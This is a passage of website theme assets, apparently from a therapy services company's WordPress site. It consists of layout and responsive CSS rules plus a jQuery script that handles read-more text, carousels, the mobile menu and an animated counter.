    height: 100%;
    color: #fff;
    font-size: 2rem;
    line-height: 1.15;
    text-align: center;
    position: absolute;
    left: 0px;
    top: 0px;
    padding: 2rem 3rem;
    flex-direction: column;
    font-family: 'AvenirNextLTProBold';
}

.content-01 {
    padding:4rem 0;
}

.service-list li{
    background: #ffffff;
    padding:2rem 3rem;
    list-style-type: none;
    margin-bottom: 2rem;
}

.service-list li h5{
    color:#21596b;
}

.service-list li p{
    text-align: justify;
}

.tech-wrap > figure {
    width:170px;
    height: 170px;
    border-radius: 100%;
    background: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; 
    color: #fff;
    font-size: 2rem;
    line-height: 1.15;
    text-align: center; 
    left: 0px;
    top: 0px;
    padding: 2rem 3rem;
    margin-bottom: 3rem;
}

.read-link {
    display: inline-block;
    position: relative;
    font-family: 'AvenirNextLTProBold';
    font-size: 1.15rem;
    padding-right: 2rem;
    color: #000000;
}


.read-link:hover{
    color: #000000;
}

.read-link:after{
content: "";
    background: url(../images/read-more.png) no-repeat right center;
    background-size: 100% auto;
    display: inline-block;
    width: 20px;
    height: 11px;
    margin-left: 5px;
    position: relative;
    top: 2px;
}
.read-link.less:after{
        transform: rotateX(180deg);
}
.technology-partner h2{
    margin-bottom: 2.75rem;
}


.technology-partner{
    padding:0 0 4rem;
}


.sublist  figure {
    flex: 0 0 218px;
    max-width: 218px;
    margin: 0;
}



.sublist .resource-cont {
    flex: 1;
    padding: 20px 30px;
    padding-top: 30px;
}

.sublist  {
    background: #ffffff;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 68px;
    box-shadow: 0 0 25px rgb(1 2 2 / 20%);
    min-height: 242px;
    display: flex;
    flex-wrap: wrap;
}

.new-post {
    background: #c2d1d6;
    padding: 4.5rem 0 3rem;
}

.card{
    border:0px;
}

.resource-wrap {
    padding:5rem 0 2rem;
}
.application-form {
    padding:3rem 0 6rem;
}
.form-heading {
    padding:0rem 0 1rem;
    border-bottom: 1px solid #c2d1d6;
}

.form-heading h2{
    margin-bottom: 1rem;
}

.form-heading p {
    font-family: 'AvenirNextLTProRegular';
    color: #000000;
    font-size: 1.15rem;
    line-height: 1.75rem;
    margin-bottom: 1.25rem;
}


.fgroup {
    border-bottom: 1px solid #c2d1d6;
    padding: 1.5rem 0;
}

.fgroup h5{
    font-family: 'AvenirNextLTProBold';
    color:#00212b;
    font-size: 1.25rem;
}
.privacy-policy{
    padding: 1.5rem 0;
}
.privacy-policy h5{
    font-family: 'AvenirNextLTProBold';
    color:#63caec;
    font-size: 1.25rem;
}

.submit-btn {
    background: #6fbd35;
    text-transform: uppercase;
    font-size: 1.15rem;
    line-height: 45px;
    font-family: 'AvenirNextLTProBold';
    color:#ffffff;
    padding:0.25rem 1rem 0; 
    border-radius: 5px;
    text-align: center;
    border:0px;
    display: block;
    border-bottom: 4px solid #59982b;
    width: 100%;
    margin-top: 1rem;
}
.application-form .form-control {
    border:0px;
}
 

.upload-btn-wrapper {
    position: relative;
    overflow: hidden;
    display: inline-block;
  }
  
  .upload-btn-wrapper .btn {
    background: #6fbd35;
    text-transform:capitalize;
    font-size: 1rem;
    line-height: 35px;
    font-family: 'AvenirNextLTProBold';
    color:#ffffff;
     padding: 0 2rem;
    border-radius: 5px;
    text-align: center;
    border:0px; 
    border-bottom: 4px solid #59982b; 
    margin-right:0.5rem;
  }
  
  .upload-btn-wrapper input[type=file] {
    font-size: 100px;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    font-family: 'AvenirNextLTProRegular';
  }


  .upload-btn-wrapper #fileLabel{
    font-family: 'AvenirNextLTProRegular';
    font-size: 1rem;
    color:#00212b;
  }

  .fgroup label{
    font-family: 'AvenirNextLTProBold';
    font-size: 1rem;
    color:#00212b;
  }

  .related-articles {
   padding-bottom: 6rem;
  }

  .cont-wrap  {
      padding:2rem 0;
  }


.resource-wrap [class*=col-] {
    padding: 0 25px; 
}

.resource-wrap .row {
    margin: 0 -25px; 
}

.new-post [class*=col-] {
    padding: 0 25px; 
}

.new-post .row {
    margin: 0 -25px; 
}


.across-continum [class*=col-] {
    padding: 0 20px; 
}

.across-continum .row {
    margin: 0 -20px; 
}

.right-links ul li:last-child{
    padding-right: 0;
}

/*hamburger menu*/
.hamburger {padding:0;display: inline-block;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;}
.hamburger:hover {opacity: 0.7; }
.hamburger.is-active:hover {opacity: 1 ;}
.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner::before,.hamburger.is-active .hamburger-inner::after {background-color: #6fbd35; }
.hamburger-box {width: 26px; height: 24px; display: inline-block; position: relative; } 
.hamburger-inner { display: block; top: 50%; margin-top: -2px; }
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after { width:26px; height: 4px; background-color: #6fbd35; border-radius: 4px; position: absolute; transition-property: transform; transition-duration: 0.15s; transition-timing-function: ease; }
.hamburger-inner::before, .hamburger-inner::after { content: ""; display: block; }
.hamburger-inner::before {top: -10px; }
.hamburger-inner::after {bottom: -10px; }
.hamburger--slider .hamburger-inner {top: 2px; }
.hamburger--slider .hamburger-inner::before {top: 9px; transition-property: transform, opacity; transition-timing-function: ease; transition-duration: 0.15s; }
.hamburger--slider .hamburger-inner::after {top: 18px; }
.hamburger--slider.is-active .hamburger-inner {transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--slider.is-active .hamburger-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0; }
.hamburger--slider.is-active .hamburger-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg); top: 20px;}
.menu-btn, .menu-btn:focus{outline:none; position:absolute; right: 20px;
    top: 7px;
}
.menu-btn{ display:none;}
/*hamburger menu*/

.career_links li ul li {
    padding: 0 0;
    margin: 0 2rem 0 2rem;
    list-style: disc;
}
.career_links li ul {
    margin-bottom: 2rem;
}
section.our-careers img {
    width: 100%;
    height: auto;
}
section.our-careers ul{list-style:inside;}

/*div#field_1_2 input {*/
/*    background-color: transparent;*/
/*    top: 3px;*/
/*    height: 100%;*/
/*    left: 55px;*/
/*    position: absolute;*/
/*    z-index: -1;*/
/*}*/
#field_1_2{
    position:relative;    
}
.emp-cont{position:relative;}
.emp-cont a.link-part{position:absolute;width:100%; height:100%; top:0; left:0;z-index: 1;}
.article-wrap figure {
    height: 300px;
    overflow: hidden;
}
.page-id-19 .article-cont .row {
    margin-right: 0;
    margin-left: 0;
}
.page-id-19 .article-cont .col-md-6.text-right {
    padding-right: 0;
	padding-left: 0;
}
.nav-wrap .navigation-wrap {
    padding-top: 8px;
}

.top-menu{display:flex; justify-content:flex-end;}
.navigation ul.top-menu li a {
    font-size: 1rem;
}
.footer-fixed-text{background: #6fbd35;
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 9;
    color: #fff;}
.footer-fixed-text img{width:35px; height:auto; margin-right:0.5rem;}
.footer-fixed-text a{color: #fff;
    font-family: 'AvenirNextMedium';
    font-size: 1.15rem;
    display: flex;
    line-height: 1;
    justify-content: center;
    align-items: center;
    padding: 0.5rem 0;}
.footer-fixed-text span{font-size: 2.05rem;  display: inline-block; margin-left:0.5rem;  vertical-align: middle;}

img.serv-icon {
    width: 250px;
    max-width: 100%;
    margin-bottom: 2rem;
}
.link_resourses ul{
        list-style: none;
    text-align: center;
    }
.link_resourses ul li{
    font-family: 'AvenirNextLTProRegular';
    color: #000000;
    font-size: 1.15rem;
    line-height: 1.75rem;
    margin-bottom: 0.5rem;
}
.link_resourses ul li a{
    color: #6fbd35;
	text-decoration: underline;
}
.gform_wrapper.gravity-theme .gfield > .ginput_container input, .gform_wrapper.gravity-theme .gfield textarea, input, textarea {
	border: 1px solid #999 !important;
	width: 100%;
}
.gform_wrapper.gravity-theme .gfield textarea.large, textarea {
	border-radius: .25rem !important;
}
#field_3_7, #field_4_7 {
    margin-top: 25px;
    border-top: 1px solid #eee;
    padding-top: 25px;
}
.page-id-518 .gform_title, .page-id-516 .gform_title, .page-id-511 .gform_title {
    display: none;
}
.news-box {
    margin-bottom: 35px;
}
.fb-icon img, .insta-icon img, .twitter-icon img, .linked-icon img, .indeed-icon img {
	width: 20px;
}
.morecontent span {
    display: none;
}
.morelink {
    display: block;
}
.slick-prev:before, .slick-next:before {
    color: #6fbd35;
        font-size: 30px;
}
.slick-carousel p {
    font-size: 1.05rem;
    line-height: 1.3rem;
}
.emp_awards h3 {
    font-size: 3.15rem;
    margin-bottom: 35.25rem;
}
.page-id-16 .inner-banner > img {
	max-height: calc(100vh - 35vh);
}
.list-card {
    background: white;
    border-radius: 5px;
    width: calc(50% - 2%);
	padding: 40px;
}
.right-list {
    float: right;
}
.left-list {
    float: left;
}
.page-id-16 figcaption a {
    pointer-events: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://theradynamics.online/wp-content/themes/thera-mangement-theme/css/responsive.css?ver=6.9
body_size: 3106
content:
@media only screen and (max-width:1199px) {
    .emp_awards h3 {
		margin-bottom: 450px;
	}
    header .container-fluid {
        padding-left: 2.65rem;
        padding-right: 2.65rem;
    }
    h1 {
        font-size: 2.45rem;
        line-height: 3rem;
    }

    h2 {
        font-size: 2.25rem;
        line-height: 2.75rem;
        margin-bottom: 1.05rem;
    }

    h3{
        font-size: 2rem;
        margin-bottom: 1rem;
    }

    h4{
        font-size: 1.25rem;
        margin-bottom: 0.45rem;
    }
    .logo img {
        width: 12rem;
    }

    .right-links ul li a{
        font-size: 1rem;
    }

    .navigation ul li a{
        font-size: 1rem;
    }

    .navigation ul li {
        padding: 0rem 0.55rem;
    }

    .right-links ul li{
        padding: 0rem 0.55rem;
    }

    .banner-content > .container{
        width: 45rem;
    }

    .banner-content small{
        font-size: 1.35rem;
    }

    .down-arrow img{
        width: 52px;
    }


    .cont-wrap ul {
        margin: 0 -15px;
    }

    .our-difference ul li span {
        font-size: 3.5rem;
    }

    .our-difference ul li small {
        font-size: 1.25rem;
    }

    .list-02 li {
        list-style-type: none;
        margin-bottom: 26px;
    }

    .resource-list .card-body {
        padding: 1.75rem 1.25rem;
    }

    .left-cont {
        padding: 0 1rem;
    }

    .right-cont  {
        padding: 0 1rem;
        /* margin-bottom: 40px!important; */
    }

    /* .our-careers {
        width: 96%;
    } */

    .resource-wrap .row{
        margin:0;
    }

    .new-post .row {
        margin: 0;
    }

    .sublist figure img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .sublist{
        margin-bottom: 40px;
        min-height: 295px;
    }
    .sublist figure {
        flex: 0 0 155px;
        max-width: 155px;
        margin: 0;
    }

    .sublist .resource-cont {
        flex: 1;
        padding: 8px 15px;
        top: 10px;
    }

    .new-post{
        padding: 3rem 0;
    }

    .new-post [class*=col-] {
        padding: 0 15px;
    }

     

    /* .resource-cont p{
        min-height: 130px;
    }
    .news-box .read-more{
        position: absolute;
        bottom: 20px;
        left:15px;
    } */
    .across-continum .row {
        margin: 0px;
    }

    .across-continum figure figcaption{
        font-size: 1.75rem;
    }

    .across-continum [class*=col-] {
        padding: 0 10px;
    }

    .cont-01 {
        padding: 0 15px;
    }

    .content-01 {
        padding: 3rem 0;
    }

    .related_articles {
        padding: 0 0 4rem;
    }

    .article-wrap figure figcaption h3{
        font-size: 1.45rem;
    }

    .related-articles {
        padding-bottom: 4rem;
    }

    .article-cont {
        padding: 0 0 3rem;
    }

   
}

@media only screen and (max-width:992px) {
	.apply-link {
		bottom: auto;
	}
	.apply-link a {
		font-size: 1rem;
	}
	.list-card {
		width: 100%;
	}
    header .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    .logo img {
        width: 9rem;
    }

    .right-links ul li {
        padding: 0rem 0.45rem;
    }

    .right-links ul li a {
        font-size: 0.75rem;
    }

    .navigation ul li {
        padding: 0rem 0.45rem;
    }

    .navigation ul li a {
        font-size: 0.75rem;
    }

    /*.top-content span{*/
    /*    font-size: 0.65rem;*/
    /*}*/

    .navigation {
        padding: 0.45rem 0;
    }

    body {
        
        padding-top: 90px; 
    }

    h1 {
        font-size: 2.15rem;
        line-height: 2.55rem;
    }

    h2 {
        font-size: 1.85rem;
        line-height: 2rem;
        margin-bottom: 1.05rem;
    }

    h4 {
        font-size: 1.25rem; 
    }

    .banner-content > .container {
        width: 35rem;
    }

    .banner-content small {
        font-size: 1.15rem;
    }

    .market-serve {
        padding: 2.75rem 0;
    }

    p { 
        color: #000000;
        font-size: 1.05rem;
        line-height: 1.75rem;
        margin-bottom: 1.25rem;
    }

    .cont-wrap ul {
        margin: 0;
    }

    .cont-wrap ul li{
        margin: 0 10px;
    }

    .cont-wrap {
        padding: 1.75rem 0;
    }

    .cont-wrap ul li img {
        width: 60px;
    }

    .our-difference {
        padding: 3rem 0;
    }

    .our-difference ul li span {
        font-size: 2.75rem;
    }

    .our-difference ul li small {
        font-size: 1.15rem;
    }

    .therapy-partner {
        padding: 3rem 0 0;
    }

    .therapy-partner .list-01 small{
        font-size: 1rem;
    }

    .list-01 {
        background: #ffffff;
        padding: 0.75rem 1rem;
        min-height: 80px;
    }

    .therapy-partner h2 {
        margin-bottom: 2.25rem;
    }

    .employee-spotlight {
        padding: 3rem 0;
    }

    .emp-cont figure figcaption small {
        font-size: 1.55rem;
    }

    .emp-cont figure figcaption h2 {
        margin-bottom: 0.55rem;
    }

    .our-commitment {
        padding: 3.5rem 0;
    }

    .our-commitment h2 { 
        margin-bottom: 1.75rem;
    }

    .resource-list {
        padding: 3.5rem 0;
    }

    .resource-list .card-body {
        padding: 1.45rem 1rem;
    }

    .read-more {
        line-height: 25px;
        font-size: 0.85rem;
    }

    .footer {
        padding: 3rem 0;
    }

    .contact_us p{
        font-size: 0.85rem;
    line-height: 1.45rem;
    }
    .contact-links ul li a {
        color: #ffffff; 
        font-size: 0.85rem; 
        padding: 0 0 0 30px;
        line-height: 28px;
    }
    .contact-links ul li {
        width:90%;
    }

    .site-links ul li a {
        font-size: 0.85rem;
    }

    .site-links ul li {
        margin-bottom: 0.15rem;
    }

    .occupational-therapy a {
        font-size: 0.85rem;

    }

    .social_links ul li {
        width: 35px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        margin-right: 10px;
    }

    .our_location {
        margin-top: 2rem;
    }

    .our_location > address {
        font-size: 0.85rem;
    }

    .green-btn {
        font-size: 1rem;
        line-height: 38px;
    }

    .social_links ul li a.twitter-icon img {
         width: 20px;
    }

    .social_links ul li a.insta-icon img {
        width: 20px;
   }
   .social_links ul li a.indeed-icon img {
    width: 15px;
}

.social_links ul li a.linked-icon img {
   width: 19px;
}
.copyrights p {
    font-size: 0.85rem;
}

.footer_links ul li a{
    font-size: 0.85rem;
}

.footer-in {
    margin-top: 2rem;
}

.apply-link{
    padding: 0.75rem 0.45rem;
}

p{
    font-size: 1rem;
    line-height: 1.65rem;
    margin-bottom: 1.05rem;
}
.footer_links ul li {
    margin: 0 1rem 0 0;
}

.emp-mgnt {
    padding: 4rem 0;
}

.career_links li p{
    width: 95%;
}

.career_links {
    padding: 0 0 3rem;
}

.career_links li{
    margin: 0 0 2rem;
}

.career_links li a:after{
    right: 1rem;
}

.content-01{
    padding: 3rem 0;
}

.resource-wrap {
    padding: 3rem 0 2rem;
}

.news-box .card-body{
    padding: 1rem;
}
.across-continum figure figcaption{
    font-size: 1.75rem;
}

.across-continum [class*=col-] {
    padding: 0 10px;
}

.service-list li{
    padding: 2rem 1.75rem;
}

h5{
    font-size: 1.15rem;
}

.tech-wrap > figure{
    margin-bottom: 2.5rem;
}

.across-continum {
    padding: 3rem 0 0;
}

.tech-wrap > figure {
    width: 150px;
    height: 150px;
}

.tech-wrap figure img{
    width:130px;
}

.tech-wrap p{
    min-height: 250px;
}
.tech-wrap .read-link{
    font-size: 1rem;
}

.tech-wrap figure img.medline-icon{
    width: 150px;
    height: 150px;
}
.content-01 {
    padding: 2rem 0;
}

.tech-wrap > figure {
    margin-bottom: 1rem;
}

.tech-wrap p{
    font-size: 0.90rem;
}

.technology-partner h2 {
    margin-bottom: 2rem;
}

.across-continum figure figcaption {
    font-size: 1.45rem;
}
.service-left-cont { 
    padding: 2rem;
}

.service-left-cont ul li{
    font-size: 1rem;
}

.service-right-cont .green-btn{
        display: inline-block;
}
.related_articles h2 {
    margin-bottom: 1.45rem;
}
.sbOptions li{
    font-size: 1rem;
}

.sbHolder{
    font-size: 1rem;
}

.content-01 {
    padding: 2rem 0 1rem;
}

.related_articles {
    padding: 0 0 3rem;
}

.article-cont h3{
    font-size: 1.45rem;
}
ul.cont-02 li{
    font-size: 1rem;
    line-height: 1.25rem; 
    margin: 0 0 0.5rem;
}

.emp_awards {
    margin-bottom: 3rem;
}

.blue-btn{
    font-size: 1rem;
    line-height: 35px;
}

.Ref-links {
    margin: 2rem 0 0;
}

.emp_awards h3{
    margin-bottom:390px;
}
.emp_awards figure figcaption small{
    font-size: 1rem;
}
}

@media only screen and (max-width:875px) {
	.emp_awards h3 {
		margin-bottom: 330px;
		font-size: 2.5rem;
	}	
}

@media only screen and (max-width:767px) {
	.emp_awards h3 {
		margin-bottom: 250px;
	}
    .menu-btn{ display:block;}

    .navigation ul li a {
        padding: 0.5rem 20px;
        display: block;
        font-size: 1.15rem;
        color: #000000;
    }

    .navigation-wrap {
        position: absolute;
        left: 0px;
        top: 40px;
        background: #fff;
        width: 100%;
        padding: 0 0;
        display: none;
        border-top: 1px solid #6fbd35;
        padding-bottom: 20px; 
        display: none;
    }

    .navigation ul{
        display: block;
    }
    

    .navigation ul li{
        border-bottom: 1px solid #6fbd35;
    }
    .navigation ul li a {
        padding: 0.25rem 0.75rem;
        font-size: 1rem;
    }

    .right-links {
        text-align: center;
    }

    .right-links ul {
        float: none;
        display: inline-block;
        text-align: center;
    }

    .right-links ul li a {
        font-size: 1rem;
    }

    .logo img {
        width: 12rem;
    }
    .nav-wrap {
        position: relative;
        padding: 0.25rem 0 0.55rem;
    }

    .header{
        padding: 0.5rem 0 0;
    }

    body {
        padding-top: 85px;
    }

    h1 {
        font-size: 1.75rem;
        line-height: 2.25rem;
    }

    h2{
        font-size: 1.55rem;
        line-height: 2rem;
    }

    h3{
        font-size: 1.45rem;
        line-height: 2rem;
    }
    h5{
        font-size: 1.25rem;
    }
    .banner-content > .container {
        width: 30rem;
    }

    .cont-wrap ul {
        float:left;
         text-align: center;
    }

    .cont-wrap ul li {
        float: none;
        width: 40.75%;
        margin: 0 auto 2rem;
        display: inline-block;
        margin-right: 1.5rem;
    }

    .cont-wrap ul li:nth-child(2n){
        margin-right: 0px;
    }
    .market-serve {
        padding: 2.75rem 0 1rem;
    }

    .our-difference ul li span {
        font-size: 2rem;
    }

    .our-difference ul li small {
        font-size: 1rem;
    }

    .therapy-partner h2 {
        margin-bottom: 1.45rem;
    }

    .list-01{
        min-height: 60px;
    }

    .employee-spotlight .container> h2 {
        margin-bottom: 1.45rem;
    }

    .our-commitment h2{
        margin-bottom: 1.45rem;
    }

    .news-box {
        margin: 0 0 20px;
    }

    .news-box:last-child{
        margin: 0;
    }

    .contact_us {
        text-align: center;
    }

    .contact_us p {
        padding: 0;
        width: 70%;
        margin: 0 auto;
    }

    .contact-links ul li {
        width: 60%;
        margin: 0 auto 1rem;
    }

    
    .site-links {
        text-align: center;
        margin:20px 0 0;
    }

    .site-links ul li {
        text-align: center;
        display: inline-block;
        margin: 0 10px;
    }
    .occupational-therapy {
        position: relative; 
        text-align: center;
        margin-top: 10px;
    }

    .social_links {
        text-align: center;
        margin:20px;
    }

    .social_links ul{
        display: inline-block;
        text-align: center;
    }

    .social_links ul li {
        margin: 0 10px;
    }

    .our_location {
        text-align: center;
    }

    .copyrights {
        padding: 0;
        text-align: center;
    }

    .footer_links ul{
        display: inline-block;
        text-align: center;
    }

    .footer_links ul li{
        display: inline-block;
        text-align: center;
        margin:0 0.75rem;
    }

    .footer-in {
        text-align: center;
    }

    .top-banner > img{
        max-height: calc(100vh - 90px);
    }

    .inner-banner .banner-content p {
        color: #ffffff;
        font-size: 1rem;
    }

    .right-cont {
        text-align: center ;
        margin-top: 1.5rem;
    }

    .right-cont h3{
        font-size: 1.55rem;
        line-height: 2rem;
    }

    .right-cont > ul {
        text-align: left;
    }

    .our-careers h3 {
        text-align: center;
    }

    .inner-banner > img{
        min-height: 300px;
    }

    .career_links li{
        padding: 2rem 0.75rem 1.75rem 2rem;
    }

    .emp-mgnt{
        padding: 3rem 0;
    }

    .right-cont ul li{
        font-size: 1rem;
    }
    .sublist figure {
        flex: 0 0 220px;
        max-width: 220px;
        margin: 0;
    }
    .tech-wrap p {
        min-height: auto;
    }

    .tech-wrap .read-link {
        position:relative;
        bottom: 0px;
        left: 0px;
    }
    .tech-wrap {
        margin-bottom: 1rem;
        text-align: center;
    }

    .tech-wrap > figure{
        margin:0 auto 1rem;
    }

    .tech-wrap > figure {
        width: 130px;
        height: 130px;
    }

    .tech-wrap figure img {
        width: 105px;
    }

    .tech-wrap figure img.medline-icon {
        width: 130px;
        height: 130px;
    }

    .service-right-cont{
        text-align: center;
    }

    .service-right-cont .green-btn{
        display: inline-block;
    }

    .service-left-cont{
        text-align: center;
        margin: 30px 0 0;
    }

    .service-left-cont ul{
        text-align: left;
    }

    .article-cont{
        text-align: center;
    }

    ul.cont-02 {
        padding: 0 0 0 40px;
        text-align: left;
    }

    .article-cont {
        padding: 0 0 1rem;
    }

    .Ref-links li{
        margin: 0 1rem;
    }

    .view-link .green-btn {
        line-height: 35px;
        display: block;
    }

    .related-articles h3{
        text-align: center;
    }
}

@media only screen and (max-width:599px){
	.emp_awards h3 {
		margin-bottom: 195px;
		font-size: 2rem;
	}
    .banner-content > .container {
        width: 80%;
    }

    h1 {
        font-size: 1.35rem;
        line-height: 2rem;
    }

    .apply-link {
        padding: 0.45rem 0.25rem;
    }

    /*.top-content span {*/
    /*    font-size: 0.55rem;*/
    /*}*/
    .header{
        padding:0;
    }

    .top-content {
        padding:0.15rem 0 0.25rem 0!important;
    }

    body {
        padding-top: 75px;
    }

    .top-banner > img{
        max-height: calc(100vh - 75px);
    }
    .market-serve h2 {
        margin-bottom: 0.65rem;
    }

    p{
        font-size: 0.85rem;
        line-height: 1.65rem;

    }

    .cont-wrap ul li {
        width:45%;
        margin: 0 auto 2rem;
        margin-right: 1.25rem;
    }

    
    .cont-wrap ul li span{
        font-size: 0.85rem;
        min-height: 30px;
    }

    .cont-wrap {
        padding: 1rem 0;
    }

    .our-difference ul li span {
        font-size: 1.75rem;
    }

    .our-difference ul li small {
        font-size: 0.85rem;
    }

    .banner-content small {
        font-size: 1rem;
    }

    .therapy-partner .list-01 small {
        font-size: 0.85rem;
    }

    .list-01 {
        min-height: 45px;
        padding: 0.45rem 0.85rem;
    }

    .emp-cont figure figcaption small {
        font-size: 1.05rem;
    }

    .our-commitment {
        padding: 3rem 0;
    }

    .our-commitment h2 {
        margin-bottom: 1rem;
    }

    .resource-list {
        padding: 3rem 0;
    }

    .resource-list h2 {
        margin-bottom: 1rem;
    }

    .copyrights p{
        margin-bottom: 0.25rem;
    }

    .inner-banner > img{
        min-height: 250px;
    }

    .career_links {
        padding: 0 0 2rem;
    }

    .right-cont ul li {
        font-size: 0.85rem;
    }

    .right-cont h3 {
        font-size: 1.45rem;
        line-height: 2rem;
    }

    .career_links li p{
        font-size: 0.85rem;
    }

    .sublist figure {
        flex: inherit;
        max-width: inherit;
        margin: 0;
    }

    .sublist{
        display: block;
    flex-wrap: inherit;
    }

    .news-box {
        margin: 0 0 40px;
    }
    .sublist .resource-cont {
        flex: 1;
        padding: 20px 15px;
        top: 0px;
    }

    .new-post {
        padding: 2rem 0;
    }

    h4 {
        font-size: 1rem;
    }

    .across-continum [class*=col-] {
        padding: 0 35px;
    }

    .technology-partner {
    padding: 0 0 2rem;
}

.service-left-cont ul li {
    font-size: 0.85rem;
}

.service-right-cont .green-btn{
    font-size: 1rem;
    line-height: 30px;
}

.view-link .green-btn{
    margin: 10px 0 0;
}

ul.cont-02 li {
    font-size: 0.85rem;
    line-height: 1.25rem;
    margin: 0 0 0.5rem;
}

.Ref-links .blue-btn{
    display: block;
    width: 218px;
    margin: 0 auto;
}

.Ref-links li {
    margin: 0 1rem 1rem;
}

.Ref-links li:last-child{
    margin: 0 1rem;
}
}

@media only screen and (max-width:479px){
    /*.top-content span {*/
    /*    font-size: 0.45rem;*/
    /*}*/
	.emp_awards h3 {
		margin-bottom: 135px;
	}
	margin-bottom: 175px;
    .logo img {
        width: 8rem;
    }

    .menu-btn, .menu-btn:focus{
        right: 15px;
        top: 5px;
    }

    body {
        padding-top: 68px;
    }

    .banner-content > .container {
        width: 98%;
    }

    .banner-content h1 {
        font-size: 1.25rem;
        line-height: 1.25rem;
    }
    h2 {
        font-size: 1.10rem;
        line-height: 1.85rem;
    }
    .banner-content small {
        font-size: 0.75rem;
    }

    .down-arrow {
        bottom: -1px;

    }

    .down-arrow img {
        width: 36px;
    }

    .apply-link {
        padding: 0.45rem 0.15rem;
        bottom: 1.25rem;
    }

    .market-serve {
        padding: 2rem 0;
    }

    p {
        font-size: 0.85rem;
        line-height: 1.45rem;
    }
    .cont-wrap ul{
        float: none;
        width: 100%;
    }
    .cont-wrap ul li{
        width:200px;
        margin: 0 auto 2rem!important;
        display: block;
        margin-right: 0;
        margin-left: 0;
    }    

    .our-difference ul li{
        margin:0 0 1rem;
    }

    .our-difference ul li:last-child{
        margin:0;
    }

    .contact-links {
        margin-top: 0.75rem;
    }
    
    .site-links{
        margin: 1.75rem 0 0;
    }

    .site-links ul li{
        margin: 0 8px;
    }

    .contact-links ul li {
        width:85%;
    }

    .social_links ul li {
        margin: 0 7px;
    }

    
    .view-link .green-btn {
        line-height: 35px;
        display: block;
    }

    .emp-mgnt {
        padding: 2rem 0;
    }

    .career_links li {
        padding: 1rem 0.75rem 1.75rem 1em;
    }
    .career_links li a{
        padding-right: 1rem;
    }

    .career_links li a:after {
        right: 0;
    }

    .right-cont h3{
        font-size: 1.45rem;
    line-height: 1.75rem;
    margin: 0 0 0.45rem;
    }

    .content-01{
        padding: 2rem 0;
    }

    h2{
margin-bottom:0.45rem;
    }

    .contact_us h4{
        font-size: 1.1rem;
    }

    .right-cont{
        margin-top: 0.5rem;
    margin-bottom: 1rem!important;
    }

    .tech-wrap > figure {
        width: 110px;
        height: 110px;
    }

    .tech-wrap figure img {
        width: 90px;
    }

    .tech-wrap figure img.medline-icon {
        width: 110px;
        height: 110px;
    }

    .navigation-wrap{
        top: 33px;
    }
    ul.cont-02 {
        padding: 0 0 0 15px;
        text-align: left;
    }
	.article-cont h3 {
        font-size: 1.15rem;
        margin-bottom: 0.25rem;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://theradynamics.online/wp-content/themes/thera-mangement-theme/js/main.js?ver=6.9
body_size: 767
content:
$(document).ready(function() {
    var jobTitle = $("#jobtitle").attr("value");
    $("#input_1_18").attr("value", jobTitle);
    $('.down-arrow a').click(function (){
       
        $('html, body').animate({
          scrollTop: $(".market-serve").offset().top - 100
        }, 1000)
      })

 var showChar = 85;  // How many characters are shown by default
    var ellipsestext = "...";
    var moretext = "Read more";
    var lesstext = "Read less";
    

    $('.more').each(function() {
        var content = $(this).html();
 
        if(content.length > showChar) {
 
            var c = content.substr(0, showChar);
            var h = content.substr(showChar, content.length - showChar);
 
            var html = c + '<span class="moreellipses">' + ellipsestext+ '&nbsp;</span><span class="morecontent"><span>' + h + '</span>&nbsp;&nbsp;<a href="" class="morelink read-link">' + moretext + '</a></span>';
 
            $(this).html(html);
        }
 
    });
 $('.slick-carousel').slick({
  infinite: true,
   autoplay: true,
     fade: true,
  slidesToShow: 1, // Shows a three slides at a time
  slidesToScroll: 1, // When you click an arrow, it scrolls 1 slide at a time
  arrows: true, // Adds arrows to sides of slider
  dots: false // Adds the dots on the bottom
});
 $('.notification-carousel').slick({
  infinite: true,
   autoplay: true,
     fade: true,
       autoplaySpeed: 10000,
  slidesToShow: 1, // Shows a three slides at a time
  slidesToScroll: 1, // When you click an arrow, it scrolls 1 slide at a time
  arrows: false, // Adds arrows to sides of slider
  dots: false // Adds the dots on the bottom
});
    $(".morelink").click(function(){
        if($(this).hasClass("less")) {
            $(this).removeClass("less");
            $(this).html(moretext);
        } else {
            $(this).addClass("less");
            $(this).html(lesstext);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
        return false;
    });

    $("#rev-select-box").selectbox();

    $('.menu-btn').click(function(){ 
       $(this).toggleClass('is-active');
        $(this).parents('.header').find('.navigation-wrap').slideToggle();
       return false;
   }); 

    
    var a = 0;
$(window).scroll(function() {

  var oTop = $('#counter').offset().top - window.innerHeight;
  if (a == 0 && $(window).scrollTop() > oTop) {
    $('.counter-value').each(function() {
      var $this = $(this),
        countTo = $this.attr('data-count');
      $({
        countNum: $this.text()
      }).animate({
          countNum: countTo
        },

        {

          duration: 2000,
          easing: 'swing',
          step: function() {
            $this.text(Math.floor(this.countNum));
          },
          complete: function() {
            $this.text(this.countNum);
            //alert('finished');
          }

        });
    });
    a = 1;
  }

});
});










